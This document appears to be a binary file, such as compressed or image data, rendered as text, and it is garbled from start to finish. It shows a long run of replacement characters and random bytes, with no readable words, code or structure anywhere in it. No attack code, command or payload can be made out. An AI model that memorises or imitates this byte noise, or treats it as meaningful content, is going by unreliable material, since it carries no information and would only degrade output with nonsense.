�op]'V��؋�h�w�ɐ�8�����w8	J7����ȍ� @�(,V[����qz�Ƣ��Q��˙�Q�;x�� �6 �����(8yxn`������ ɽ��f���4�����|I�쁗�ʗ|��Ԉ�x����� I�(ɒ�J�A���ʤʒJ�\J�|���+��Q������I�w��?�q9z�m�#C�#�G�V����*0����F�I#�����@'������\�	x��`����`�8H�n���ʃ�ȃ�(��9��Cْ�P
)˃�P�܈�	s�	"�����x��˝m�K��b�^���LШ����!����!�`c�Ks���
���t�)��)�O����������,���A�;����(��4�� J	������O�lNtO�(�	O{ҙ�8M�������h��q�ʞw	ʝ���j��	'���
�l�	�Kxy(�n	��r+�����̊�H/p	�
�2���, ���)L�C�� ����*,��nP���� 
2�Nn����@4��Ɂ�N�B���{oh��
�0u�
�ح1�2$�3�-�X4o�'��'54o2	C����3����H�DM�Dbb������?D�rr��"��琫��Z��7L�2�8�0��Ir�ON�����A^9	���h+zHΰy �wMY��h����gp������a8�
�`Z�Nصw_���0�,���
�	�B�K���Ɉ��}�	����X�	��p�C6ZW�����&,!�d�?@�����OE��/P�� ���s؍���e��	+4��5o*45L����DL<u!���ٝ��L\��� ҙ�� �!V@��؏
�pY� ���:
ᩴ�	�
��
�؟�.˛�����Ů 
�������Ȫ *�ɀ���������w�
�����������ZpT��YL��	i`��Pg(8���,ȳ8��ܳ $�u������
�E���\ĕ���1
1�7ڜ����� ���K�����&܀���,����I���	�4"�Yu��:0�8�Il��Y�9���كX�	�ęE&xZ��-�f�^@����T�XZ�I	h*ĩ�ؕ���!@k���8��� �������^�!�M��S������:�z �6�1,� *L��#��E?�#w��y�H:�ɲ]� 
��
è�ߨ�� 
��������Q�����;�	�k�`
\C����� '�z����6x�h!�!#��j�I`����p�Y#&�§���;��Y�����"(�o:���=efZ���S6<��	%D,V���@lP�ܩ��� c9���j��#���Q����?eC�*L�Myk�)��F�4˯aY"*�i6����*�`�6��J�]�pp(�s 	27ņE�E��pw�!U���b��)t�#}�I|z���X0VX��XƪP�<%&&�S;�S&)V�D���� /� T�ǳ�E
p�{\��]YM]���T7��`��D2������Gax ��F�T*h��D���	7}T�s��#c0(�`��4��|�&�,��/UԹ�����X>p+R����|�@N6<$���0�y�W(ҹ٫��~R����!
L8~8����u�:�Έ�Cُ��A���=��� >�
/��w@Fa(i�kI��>�t�P
F�Ү���0	���`
����.�8�L��|K�' ��9 2p��O0�]�]�K^��đ��6#���:K��<�=؈�'�@uA��AHؖ���mо��(��Vb���-"��b]�(R� ��E4AS�n�͞�:��΂�����Q� �����i*�O�Q%
�^n���Q����Pcԯd�%5Z:y յ��눘�`�x�:TЈ�,��|���p�����+�w2	����i�R�uL �"�KH���[��T��*��ij��!����耛�鍐�5�I���h�!ZP�ۂ�	�m��H�"����-6.�b��b#��bu�%�؈��Y�ȸ�2�x5
�O``x,kt61F��t՘]`��\q�S��d���y�l�6q��r����ځP�Q�ࡘ�C9�Mo=�q ��Qr2	�]�4F�d5�"������Xy��C��bx#d`Xc9���!5b!�w����(wny���^\��+V�����Ͻ m�f���`�潈
��"&Y쉊1�>� wk���k�Ն�V3�������2>o:V$ou�4���Tc6��Ʌ��6�Ȅ������M
��	�K�뀿d�EmB����p�h@�4�q�ߘ� �TKs}Q՛ Y�.��`��}��KHQ#:�Ne#�0ԭ2��1\����*~mjV�X��pn,�z�Ϗ��z,�%�c^�`���@蜀E��q#ξY�D�U������&d��w�P	9�N�ǵ�P�Ja��k�5�`,Ki��~k��6��̬`Ld��ұ��;���Wl��Z�RO ��� ����A�}#����
ݘL7�Y��{]��^ۚ������ �]�C�W��� \��fe����9�����=L�Rt��Q�Dy���
����=2�|��®�� ~-��m��
4R�C� �U�٠j"�� �D�y(���c�����!S�ܝS|9���(G�ݛعps�Q ս�}��wX����m��������B��f��/���ӕ&};)�%I�?�9����$��C���?�������p����t֯�,~��r���@5Ǖ%cq� �I���:�����!������p�6>�ۆg̙��(�?S��	��	�@�6������☋�0�0��NpP�2����s��y6� �&�,&ۺ	�0���ۀi��+^�𺁒<c�W�ᆴ.�8��x/W$S�����H�^�dP���%?2,'�����Pw�$��gO|Y�`(L�L�h��sĪ��������� ��:���Ql��!;$���C9Ώ�H����i	�����7�i��&����|�9� ��*�� EV)���>3�I�L ���0h�TJ�Z��d`y����,���z�N�<	��	ڿ��N��l��w��#�h�؈Ĉp��\`G*]��(�������ɼ����L�x������J�o�Ј����� Ё�d��(�Y(�~DS_���2d�b&��w�w�������v}A`fך�v�[q���*Q(&��8������?�.�#���,����^���ε��p�bG��#�q/(S�8MQ�9�Vȫp/��Q}Ξy�)�b<���)����D F���rc�M7�.�i��y�\�
Y��ǛSD|��K�ç)�i���ڿ��?��S��ר~]����J������͙
��t�M�ߙ�K���I����ʩ(ې�����
u�ν������%>Q�b��������B)w����~����I�w�����ي��P苬�0�π�P����x��o�io�>��L{ƃX�u���[��,�q�����i��*�Z��o�w�
�
�P���q�@�̔�K�̘� �L2ˌ��4��z�P����e�؀Z�����l�%B���v��O����t��-^���� ��^a�����Y��]���(���(�����5�Nf��Ċ�i߽A�?�}�����-�aw���j������X�Ι��̔w����Ji9����L�`�z���E(wv��-�Β���p����"ʪ��K����Tj�%	�}�ڽ` [��Z kG��l�`�o#<[�F��|e�Q�s|p�٠h{��G9!(�1`�s�
�m��O(62���׵-Y�^����- ���}2(*C9�#���{�����JW�;�����ȫb�m[C�������6������\x����\������Vev���+kw��h]�4�"T�������*��謫8RAL}2Eo�}1�<ա�]�Ć�	A�,Ө�@x(��(�o	��޲���$Ze����@�y����o�O�a��������3ʖ 渃�&�ɟ̨����rP/��/�����\I�7LA�V�k0J{Θɳ����П��©���.>�e��AA�v8����X˚��X&�m��x0k��l��$���f��}��֩l�������Iw��H��ܱӢHժ���h�)�ͦ����Pڍ�0��ω��a���I����;!tX���[��(�����G-�7(��(�U�/iT������dx��<$�8ˁ|���G�f�X0��ЏeIRGv	��ό��@���6( ���H�����iƪ�m�b��Pb��!	�<o��Q���Sq"��(,��.�Eh�v��\ٚ<ɢ��ZA�e�	�Rz���<)��v��HB?�ݒ���ѩ�}�.w����3��ψ�:��(
�qAͱ��xL/5~=�٢�m�
�^��a�Uq��
��@�r����ή��$�J�GD�����4ɟF����ty�)�\��������)�awx�������1��������w�Ħl.�G�ak�2	�� I����jK�~L�WA���	.J<�L^��8����b$�(�]$����E��~S��T˅�y�;�٤���H
&��C���2&��2R/��((�o��F4�	��w���A1�A���`�x�a�g�"��Ô���ֽX3����-�M&蜘�`^<��@�RQ��/����c��hƇ������� �{F�4M)Y���Ey��7.�ȴ�G��ܤ4�:�oos���� uŁ��A�H��f����D"�w����J�6O�`	���^G/����@���v������x�ؚ<�;�BL���
�� �រ3�V���s�^���
E��"���z�*Ȍj����@�m���Z.߱Q)�wS��%�0�!ČH k8���*�����%��}��l���ł�6���T�^ɡK��@|̍F�F�fcT!��u6���?uV�Z���-9R��1��0�<-������1O��?����=mȅKmT���N���9U����,���9�-��۾�=�"���]��������J�Kv���t���m�Q���N������
�
")�ɯ��P�Z�)�Tʡ�RaR���B!�ނ����Ŗ���q<%A��-bܚb`w�1�n��p_"���<a.��#)�6��v�\˵,]�+6��\̰�	�
���x`��J���	����LHs��E_"n��$���� ��4�ɂ�؉�"��2�_�`��,���),�N(ϔ�x��JQeqs���^��>Q������m\F��}DA�N�����I������c�0��� ��)�DӐ|$Ҁ��Ȋ\���6�߫T6�� �_T��!�V� �K�Z�9��DĬ���Z�MOzEeIO� w	

����P��)��)� 	
 ���H�`��	�P>�����������,]x1LE	X�a(���\���h1�E�@\3��{���\K�t˳���чM	@F�ʵ\B����f�� �ݚ��������
��t�$-B-|����/�B��X�5���ZW�����9�<��ـv�.����B��cu\�Ė�@爈I�*�ԟJ!B�p�윙�=�6��K�kp���Qy�u��$�ĝ<�H�p� ��/����R.]w� )��J���˛�.i�)�$��!�?L)m���L�� ID���Ď�����M�Ql!�n��(��ϵ������L�h�(\������1�(C��L�^3l%-�5M�jގ
�0�Rt�Q�@8�K��܇D����u�xή�"���� ]� ����ǘX�`�LǙ�� ���鳱L�(�͔�����Jy�W�,��R<���Cmt�
T�,̤�E	i?Ԏ1�%ݫ���^��F�!*�xw��܈�l܀DA� �@�U�r���L��_hlωk$ܚ�E�	�������Q\�fHh�J*q4*��\˭���y�HǄB���>A����	/�|*�\��6����d 轨���}̋���]�8���ȫx��t������.���@��	�����W�mXT�� ��@X�l0[�¿�H��S���lF�!��R��΁��\P��8���� ����:�|nn�/����0��1���]K�wN���0������a� K@���V����q���P��m���0��M��I�oH��E��� K�UX��em�P���n�"(�b(�bd��\��8���mg�Ț&�������/�AL�n|�m���+�����Ư
n�I���,��Sʼ��G���֥�q�BY����0�{�����[EJ���5��*��4� �Q\Ѐދ�!������H�
}aM��������<�����0�wX���@�,� ��R�`O��ɤ��Hv�Iv#H�Ȥ�ɛ��-�/�l��"�J�����a܋M� ��g b=�5q ��t��̉���~蔋���9�[�XH`�m�^�D��ppK�I4�� U����gu�h�`�R9�X�Q,��ف��=:C"a��w�[�L��Ь%��x6�Fb���}�����d�QZ�� a�e�`��)�@ͳ0����i�fj�fj�&����4�J���ؤ�X&�wd-�@�W3�K��S�Ԏ!&�EJoP%�ic(�B]�%� ��j��*��,��}�b�Q\� �d���A�$^�Q	�` Ȏ�L��f�J�4O�5Ņ��gȕ	�Ҩ_������N(h�0A�'��`���=�����-l�KKK�Κxb��-Xp)�f��
��,�&�P
6Wh� Dէ����)���L� �-
LT�oRO+Ji|� �.���Bb2y�N����������#����G[� ����w_1(�(Ɛ�ц����!M���PH�����V��K���@��鰬ah"��'�g$��(�2�!\$��C�a�0/ $ת�ـx�	����^�;���Y\B�lƫdy�<O{ĘOy!O���f�(hv��HnbZ�x�	�!�AΎ�c� ��� Y=�c?�Y�����������X#(+|��D�\�X�t	P�(�P����˝�f�����~�}��JS؟Er�g�V$��.�Zli *�0�w�@��kRmΐHU>��7���<���n�;�/wqX6p�����z���8ϐ�������!�
.z��F�[n�T�j���@�]);���%�@IX�G0G&^��₺[��ϛ���a�"E����܉ք��<;���p���I���TF�1�8���%c�o��,[��9Z2��Z$�aɿ0��7���ޡ����u���LS9���`#C�:,����ȏ���<����˂ˀ�N�N���+w���Q��lƉ'�X�C ��H��AR����o*��� �����_쫫�O����	�?ی�4莛(M`%]����%���������ο�%����*i`]p&�y$�NC�Q��ݿP��4N�ֺ�w_��M�(����Ǣ����@�ڽ@�x|n���B� �pP*�����խ�x�E(`%���)������̀�D;��0�����]�8-���������0S��- w'l� ����ȃ��<������c��#_H[)�Z!.6����ݴ�10`!�~���CZ��>�h��#z�ʃ��l����rs��"̔�L�Օa��n����ZM�<�1�f��LbG�ɲ�+0�p�1!|��wIAN,,bPtGE����V5�- ���@�L���$�oA����	�2��q�dէI��玙0�<V�x�,��T���#>�_δR����w���{����}��TwKN� �}$ci��Ʌ\�h��d�� ȅ ��f�@�"�܅�ɐD�K����a̾�0�I�k͡>�Ĭ�q�+4ࠢ;qP	�!���9��"�3���&��0
0�H��(F��4Q�	�hCxXB�w�����7���q�A��+��ĽȈ[�u�H���Z��e���!_Nx��:Wx��W W��xE���8M��3L������3��K�)!��K4�,�2��\�䉗�l��¶_nY��w��2��/�XS��DD�~F�D����\\�6՞JA���܅^�����%�(4M�o��P�~���tʈ�5�K҂�*��88���f;� 
�����A4�e���`12�92�'����H���@�uG7uC7u��j,�Ɉ���,u��x��*��p8)�U���/���j��| fך�]"���E��w���Q�
��t�Y9�C�,������	�;y'��(]Lպ�z/��w��:������z�w�(j�0�Z����Q&�aj� �#���!�(vpR� ,-�a��8<�#�6��0�Y$Ī���w8�,�I(�6�	2�D���0�����a(����5gk�-iq�>�[I�F�B�C��k��\�i����fٺ���d_;���������l>�2O������O�lU�;�*�u�|�a.�>��Z'�Z�"�$ #��ˡ��hb��#��Lv��=��b� ���#��������N�+#�ʘ�w8"���#�w��2qb�&��]���dx�%��p����� �"�����@�����)�$�$��]2���$�������%��\�E=*�Ϟc��n3�5�8o�~���~���)mR#��t�A���j���<i���'ԙ�Zz����d�-���)���H^���ɍ�Lꣂ��E�_ҙ��?d��������-��Ȋ� ��������a�ؾj^z ���&��Lh��<pBX����Q�$)�|X9���Lן��w�Ȝ�)���(�� ���zn�"�+E�����6�K-�V%k-�c8���h�[���#H�1NY@ʅ�i
(�`��˴�c��NK�{���Y�&@���E`���e���4��v�j�\ֳ�� je>}�C����se<y�3��$�Y����$1Z*���u�B����IÈ/*�vs�S�;0ʀ	���`���[(W��j:��3%ϙ�w+�3����|@u{T��+����9��3y��|������%�6 �w�i_G�ur�x?����YΓ�rY"�=�p�pj��� )D����M6rd���ˀߦy(6��9���5澳���������B2�J���P������J-���3y�H����)�����*����ۀd���˕�|���>`)�β�Z�
�=��0##r��e��(�;>�.<D��y�#�X�R($�x��_�$̠̉�y�N�X#���L��J��J���@����.0�ĉ!��G�dw���z������J����nTk��#@�n&�X�Sx۽l�[]Y���������YC��Q�
�Y��"���*_m���L�Lc_v�@�������k���+À���H��2ɀ�X���	r�ی���I�����(#������h�Pi�Tt�j��L �q*y*�����i�a��eu����ہ$�',)w��Q/.�̔9x�В� i-�a�ݒ�u�+��@�>i������b���i �8!wt�m7n����Z�-�Lc�_c.���֪���@���0(��0�H +%����`
�d�
�8��S�k���
����Q���Dy-��K�uZ��݄����{�)��ޔ� ��6���I��SR�yљT���"y����bP��x�Y�2ʆ��؅t�>R�V�
��,���>��8͵n<�i[�ʆ)�(K�`��<3Uf*K�i���,ɗo4'ӕ�\�X� � V��\92�H4"J������%ؒFYnnw�[�����$�)�u+��+k��Ѯ�P	�U�J�\(�� �X�������'l���K���̂*��t���U�֮���2w��w	�XI�Yn��8�ʨ���РֈȜ䈬�x�AyXխ(����՚؅��I���h�� ����)��`��������x+�[m�.�A��xq��-~CW�(K���a�#:=�^����%$+�Ȕjz_|�N�� ������rK�)�睨SL�b� ��'w��8��~���Z��p.�����������y�ׅT�
���1�|h��Ȍ�����v���8�l8��ɂ����2��Ӈ�p��L8��_]��Q�G�էv������
o�ژauR��m��(�+ ԟ-&*.�n�����[p��R���Z�M��X�8=z.߶8�qa�C�;�����j�����I��	��z��y��� 
��j'�#��V^�L�z���/8�H
x~�
{�x����w�Nr����w�������x�����!ä�=�sU�� �+������
�ʸ�[�l���/�jRJ)�_����Ѭ���ё:Tx��/(]���EZ`�L���D��_��ʊf��[ci��Hm�_�	�l����Y�||�����o'�����F&z�mf��(S�C�4�,s���x߻���g�q��uv;�+��EE}゜�	�������H�îdȉ��l�ʄފ'�$��ʦ�/��ľ�ŠD6��J*O�2�a���Faׄ`�w�Kݖ+����i���l�����{����~�����χ�i����?t-vIDp�0G� �dE��H��,4^'���yTG�B���"f�ۖj��h�7Ω0�*)�7.�<ᾈ(���
&�ކ�#��
�\��������NL�,I�."l���2���|\�F�L��Ȓz���KP��t��L�
l��l��'l��{����X�2i<@��8��J7���ܨ����H,/v�X	?�i��*���gf��*uH��wN��枡i��j�@�\(��%��(B��t-�$��"�ů�&B�����I���@M�,)�|h��2	�>�J0ʼj�0����J��쐩Ǎvɼ����Ȯ"����u��z��"ɜ�,��h�!��D�����H�����fg���h����[g��o�*.5^x�Ly�ޭ��&�2	�|�w���������WY�Sy��i�4�J$nY�rMn�L�o싫}�}�̆D��̈H���̀�tʞ=��V�
J���*w��b:��ǧkh>)���h4i̐��>ɒ�A��h���|�;"�4�[���4L�Ĩ�3IG�J������p�ڲ
����ah�	R��I�Ϊ� ����@�����44ɰ�;��{�ʨHhM����8�t�Þ"�tm�7�Ixh��D��o�@(�Z�,�c�,�#��Y����M(�,h�B�b�������r6[r��ȋ��-)����L˅6h-6-�|��	�a�b�+锦HژJ�!��kvI�H�}'�ڷ�ńw4��$���9�����g�&l���\Ώ�，�<����OD��0�0��A��$Rd � ����E��M�>��l�S���2[��(��ʤ��1$�J"�
����h����o\�{���z�L)��a��ɘ���7�NiǑ��,��bk��ړN�L�J�\h��꾡�����������r�g��f��� �����h����̝���wI���*�� ����c�ĥ�����ˊf�+S$���=��a�"��2��j�?>�\w��2H�0d�(�#&:�ˉ��Oԧ�x<�f)�fo��i��uϓ����Kd)��n"��+D�����劣�!`��K��� @]t����>�������V����J�6��h���DDE�b�f���*��)�J����uˬM�C�J���%�Ȋ �ꬨ��~���~�g�T���E=��m�[Փ�hvz�Tx�+����˓6h�v�4�艞( K�}���̚����䁣
�q���
״���`�`��e�w���ى�"�
��L��*(�����J���7�	�����"w.O�d��Uf$���|��s��2��7!�������(��#�Ι�u),4�ĩ�L	��o�h�����
_�dI��͓�i5����)��ܓ�)���幼6�!8�󿡳.��J�ف�X��*���Αiʑ�Y�@H��h����_�_��G�φP_�L6�@�>h�\�lA)|˕��Wg���lH��j�vF��ʕzZ�<��H�N�s��̰݅*	�wI��J�Dޅ�h�6h���4��g)�� H��	��m �a�ͨd��Q+����̕",t>�w)��C�K����ʣJ�`�����"0�zc�+�Sؔ]�ފ�6����}fh|滶P�$]u�(�w��肑^�H���G����3~�3����	��m�OY����^���ݾ�1�U�T	��I��w�q���*�D$��������切l惆�k:�����ʎ�(���%�	�Ʊj
���(qw����Qw����*�*i7ф����-�LQ�i+�Ȩ,�ܨq��[u2��,ȉ��ߊV:�,h���<�+P����h��������H��խ�wɆ���ڟ�&���'�@�r����>@{�ҷ:����٤��.�\u��.}۞�/�͒��,����U')�Ҍ���Εȫ��*����*�2�ȣ�p��r�i������t2)�v���H�/� �Hq�vIқ9�6�-o�-e��W� ,�wӲܼ7��/�R,��Y
r�qu�-���!�����꒠{K0WvɄ�ӷ&�&?8��a�R�䲓BZ�T�Lx=� ��<��l�<?��$Y;�0�w�S����x0��➭��15�9�0/2#S2!-7?ۜ�1S-QKL���2��9'�5[�5_��;�/ũ!"3ͱ�k�!�j�A�:_ �)>a5�r'1��(�v��}KD.�H��i�1	0C2�i.oS���K㉆�O��R�6XɊ��8wo�2��$!��h�4h��t�v�������M�4&ۭ�a<���&���h�2-4T��pO����q����! ���ɨTC��H��K��hH����Eሙ�Է4醮i���LTF�l�w2�t�1ڥH�,K0XwG�ts0�ͨ��B�����BX��(�>�Mg�Ի]��H�T4��s����Dd�"���N(�̚��^�������^����QR[C=k��X�5���P�-'~�*�5X�Pw�qj��[�q�]� �����J�,]�KSET�U���-�ə�ɏ�\�X���V�(�n5Vm�����lu���HV����Տ�+|����^��Nٰ���Ə��������.~�<.jAQkA14��p�vR�Jǡ����jL��i�w\�G��JN�TE�Vq5W��o�t�����(�"`	6��u�T)M����6h�(�bi��5b����c?�c%v�����&{h}+US�V5�z�e��n�j����b��Q��gw}g"� G2���q�rVgs6�b��ﴨ��\f9_ *�tL�ɭ�!\��zB ��!� 3���F��N�Tbmt��Wcm4b�7}��N��~�������w������]�����O)�^�u�PhG�Xvd)�r�q5upE�rU��׺��q��f��J��v���u��uQ��(	uIu_vQ�u�h׵��ꉈʔ3ˌŘ���U<��w��8��SL��i"�����U����U��q�S���Ӫ�Az����w��Z�N�ͻ�r�!�<+�t���Z�w�MI�b�Ɠh��}�-�v{��*��D�F=��j�1>d7)v�-rG/��(��]8��1�����9jM���d��R�[��E��j6�vb'?v,�u�n�Sv��`gC�娥�\����-�,C3<)��/��~׿0�&9?��sdq^%��%K]�*l7� N��a�q��v��w�5s��T3Ƿ�wq}A���фɸ^���_U��Y�Y� H��Y��w� \��� �}����� ���Ѽ�*��k�?-PP�����[�
U��f@��� ���=��	�x<�S��Aӿ�Ĳ�jS̈b�Z���/h��M�
�� @��l�����6���پ�%P*�0Q��D��>�r���!u��������-b�R���^���)����)�Ʋ���zA�#&����TT�Z#����k���U �`�j���9Nr,�����(��,���Ċ����W�oޛ��aw(vZ¥9��5&C&�YN�.|b��^>�3�F�(���HM��.��Dk�[ڽ�԰<n/�s`��� �3�[�����3����Q�ɛdRs��dQnOA�$7=^�<����I�m4{)��SX_�cZ�§%|��#>j���I[��֋��ǋ��EK^����EM#z2�T[*�k���j���Ud��T�g�Y�[`eXT�wF�ο`�ٷ�\�Õ"����X ��L�����}�*�	��I,��|T�w;R�e���ݰ��8�)D�gf"������� ~>�F���<H�̜�@�D�I�`�7tɃʓ̯���/���>V�l�O%�1m_!��S�$��KlM�.�R�SxX�w����jY0k�8Ā��,�.L3�6B�Y � �����T�|\����(�d(�NY*��*������P��L���yH�ӐˇDK���i��P�ۈ�� �D�|q�y�h���������:�o������d��_��YH�w�������T���z�wV��]&ʈ4�k��6���*�=i	�Lj���,���@мI����&�	@˚Z���Ұ̲�H�T��ɼ�Tk�<H�fi K������Ă#�)�k���2���*��a.
�"��	�0�^�����HT��(������@�L )�5N��#J�\�'q�ٶ�MJZ������ڌ�Wq���˓.�M�f��h�+4�"|��ktD��c�I�*�� ����:)�8O��J�
*�m_i�{���+�{��w{�1�!�q?���{�+,@<sT�g)	�һ�Y��k���N{���x^�X�� ;���[���Yp���$�5r�b��x��t�$($�m����
>=+�8ς˚'���*���I���%~x#�29�AZ}lՋ}��Y#�ˍٽ��+� �ǉ.�ǪĔ���h�����pK�a���^"�B��﷩+��S����]��>�8�f�cB>�F��,�$�� �SuJ���w��⠧���՟�_~�d�HI"���:�Ž>i]���z��zc���,pE���[�1��"m���cHΒe��J�[�R���d�W=��{4��0@�/_�� ��P���(?.x���䂃T� ���{�DUzBɅRES4z�@m�	$���ʅ�"���<,b�͓��oά����jC˽\�N�J���wH���C�'	H<<�9V
�Gf�O�*�Ȗ
�Fs9���`n�H�]�Ȥ���̛R�8����Tw�U� �XI����YbP ��E���)��
�P	��R�߽����̰!;���>6�*� }�wp���ݢIM��ϸe*����P}�e�pGT��M���ɔyο���;�U�쀰HY��3[����t�B|}�U�I1��#˕�4��Lk�F��'��S|��c�2���Ye���\ O��(/Q�0���<z��?Sf�?u _� _6J���;��`��E�q�g�།����k��?��Y��R�O�w��8S���>J���P|I�̿t�Q#x�Z�CW��W�<
nȧ���Tˆ5�O��;NL����.ܺ\�ࢍ�Ѵn�$��ϱ���.-�j����.ͅ~=��m�OԲ����o�D���`��N����6c�x�Ǆ��zR���w�6��vN�m��������E�����Zy(���e%��,��A�]O�l�^?�Lv�LT}f���^~>�f�]�{v���pE�B̞����iƸ���X��Iw��_�e�����L�`ڟ�Z���[(��ڐv�h9�����z�l��U8�0n��H��� z�lˊ ��w��^�������:��N�	ܼ���)�Q������ϒJ�ήي�)�����O론��?���o
&�>?���d̶ zg+��+�V��L����	L��Y�+�����wh�
�˩����Ȋ�)�*� ���з�y	�y��@�ɏ�k��y_�.ޒ4��4�5������,�� ��؍	���w��	1p��ݘ���%p�pٕ��fK������� Dp�\h1���������Sh����Y�t89��0�R����i�(Z��ޯ��*`���F��~ EK�������?*����������lՀ��l�u@������N��A�h?���ėq���w���)�_��Ћ�+h��ԉ�#��wh�s�􇺁��،��h�UJŮM�E���`��y��>�ꦜ̾�����d�l��P��x�ׁw��y��!�БJP�1n���	�bߐ�ؠk)x�x�ͻ}���;�a9�ͷ9�V؇������1������Y�ָ��)����;�����]��]ޞ�y����	��=�+,������<���!!��і*�@�i�\���������`�z��{�7i���Q1�m��؍�9��ɬx�!אw�ٔ��O]�-��,���������x�9���l����h��H��(�h��aw���ǃ�����g�ӯ���n��]���[�Z!��� ���O��eP��!�0����	��n��6��x��_���خ�����H��<
ӱ��h���������Zۋ�h���?���h,�(ɚȌ���K
����u���p�x��Y��/J.g9Ȓ��Q�(*�_��B/i����
�ĉ��� l �ɕw8S����ɳ��ޯ��a!��^�m}��^!�>�ר�9芺�|/���e8�T���K�U w��O�Z��OY�ֲ�j�����R�5��֘�}�9]�d��_)If�i���*J�Q���}	�W�.��\ɸvȢغ�uO���!x������:��X�!'e8'e��v���(�S`��RH��I���jȌ���
���Q���}����j����{��NЬ5/V������̞�y��Oȭ�;��;�Cȯ��
�UY� �dr��x&g�)���*�S+"8������z��D���_��������w� ������]r�s���^�#��99j�0M��h�������(���<�`�������#X樊�]k=�=����*�>��/�s�91���WQ����b>�3~[�Y��Y*��Z�������y���0��'?��;���h�q�����YK����x#ޮ$�~��ϛ���ؠ�3:�� ɷ���9���|�k㖘������ڇ^P��_�+ɲx3̳0(��'�����R�S�������H�1��w��n����s����Y���@L:�R���=���b�
���������O�o�ƴ�J��|
�Y�j�0c��q��i�Y�7�!{�7i���"q��
��~,�̫�t����Y��l�.L�q�̌O΋��÷�I�1���"���N��9 �׵;��zD�����XP�t*��x���%D1Kxl��<@�Y�����b��d"�B'��9X�S�
������������pH�ۏ��:ܿ��`%V�w�)Na��m�T���3dC�pK�4�$+O�"�m���	tӵ��LA�\�����=�r���A�Z�������q,�+|��i��M�Y��O3��j�����?YB�Y�U���� [���#��(����Z����!I� ����Θ�鷸��*Y�5Y�O��	<CD�7�t�̨��<�����,�!!{��y��.�`�-���B9ޠM7Q�F��~T���!l�FR�S��^��9ӕ��>ۗ|�w��\]�ϗ�m����M��+^�e�ɽ� ?��Z�@���m���=к5�D�( �⸥dX��=�E�~�^����R臁���G���E���5C�����[Ȗ��n���I.�D��l.�jY�܅��oxG�S���l��S�_~3�Z/�g�F�E�i�/L_�e_�(��#�������ǖ�>!"F�=Q������!�؏N9ӓ(�B���X�/O��2����3��15E�30���XdA\���wh\��ȇ BT\�{���ۅ�<���������������2��K���LKp�|4���P��>ܗm���� (V��$��J���*�[���p��a��tEϪ�aQ�����)ɫ���yl���4U�6{���[�Ux��'�,p^���B屳�<���n�N�l3��^���j��5	�`�\ZX�����%��&3�!7Y���j�n����	��A����h��/���j	�7���)C�V���LO�K���r��K�w�&i��h�:t�͝C�eY�N6�F$
��@y��Uȣ�\s�A�&���E��������_�o����*FZ��
��
��i �Zb�I�k֬����p��fcc�<S���@����S�0�N�	j3�ՐB$���l](N�CoZ���hJ� c?�2A�)Gf���g��@��Z�4p�����v��n.��b��'���`���L��z���/_9�Y��۽S2&S��I�c๕7��_��gJ��}��as��bwz�#�14�]�����x�ߺ���©�<f�A�5�c4����'S��A|�kWc��9�`��'~��	g'��S0t!��Wɑ�	ͣJ6z�'Vd����7)n+*1���e C����'"�U��9K�V��U��2�΅8�0#	�.���*\:�C��0�b)�TtSt+b�&�}���R�h��[�u^G�T��\�q4���v��x_6��K_	Q���l�Ʌٽ��b(��s�5d���)�
�ᔬ�wkJ��ǜ�!i����L�k�����1�R��Y�\.E�M�N5�\L-C���@.��k��+0h>��;|J5�gU��@ZC��#��}"������	�?�3�
x�J=�S��ޏ�:�m�z`�L��o�y�I��/u{O��b��|�R̖�������D����&L:-���=�����	5����5�����~ �۴�g�1�'B���T,��/��̼���eU?��U�lvT��Jw6�5� u0�s� ��=���x�y�,H�4�8Av��;|��ʁ�d =2�!�?l�$�?�7 ��h,�A�\�K�ܼ��*),��*��M���Nj�yh��깭�8L�'$�����B�,:AM�*	���)4��8�[*>nh')}�x�5��+�AL����4����A���"@+�WvQ���ͼ�]лZ���"@�f��ۤM<Z�N)�����$���o�L�鉙 �ʅ��%� �͈������w���}�2�J�*F��� ��>�8*P�z� �uI���\i E�sz�&� �4�*⩲�D�vr/E���������O��tQN�gU��	�������K"��	���� ���@]0͞�p�P8����4y���.N���@���2.��(u�i<Ʒ\Fŀ�J��
LU ��5\����{)zK&�e�AƏ�4(n��K���@�2Ig����0�?��\=��"N�X�ϔ4Y1�33	��5w�1�w�+9(��ݫ-�!&������{8���1]��EF �/���(��\%��L��>w!^E4��jt�W���,��+3�X��B��0�����$��_<�8̌�E5e �7� 6>��(���ި����D�<�3��l����y��6�w����<��ͭg��THOO�&�O҇�"��Ia����kT���)��^����ahr��~���$\�|�$�����0<uG�t��o���ۏ��i�w�����EZΐ*�/����M�	� c��	�� ��� r�ZKHm��)f\���K�� ������Y��h���8��a����N~���	Y�TϨ���.��D@�������ʌ�̏���w(���lN���T�g4�� ��HL�M������I��)T�����6rK�F��`��tþ
�nF�I9�{[�M��7���Z�j�-�;$'�A�����a�q��fq�/��ݤ@�NNw=0�_�@�ꛙrM��A��R����[*��켖-�1��6�L�ĭ��,6r�����B�t�����^�,�8a� �9�)[��ɘYA:���Q,ʲ2���0����;��.���J���o��\�;LQޠ���᪩LC�]�?^������\�0 &�M#�c"*��,�Ɣ�L�۽h]8�=#�g���٬�
���49�_y�X�Av9�x#;�ɠ�� ����u �%�6
Ь㬓24h��,��rbvR� �w.��ٌ�b� ��F�^����[^�Tk�8)@���R��Aa������9��:�$��,��H���KU�9�2f5��O;��D	�����/8�!�����)����7=b��:�P�d) ���=��c�����t�} �PT�vIi�j��\h���m>Ь(���x���?5e�Y���gƬ�A9��A��{kN��� ��쒱�וּZ�#rϪރ��v+����O〆��I��!�Y��<��!�케oZ\$��Kwɋ�q���e�~R̒c���لl��f�`�l��(f۬5��-Zּ�����R�Ϊ3�ln�M\^�F���w\6ɥ��N��%��|�Z�紁�?�Y�(��Q>�����t�?��u�h�0q�A�(�j'��s
�h�]肇�(�	�8���Ȑd�3_�_6�,��u
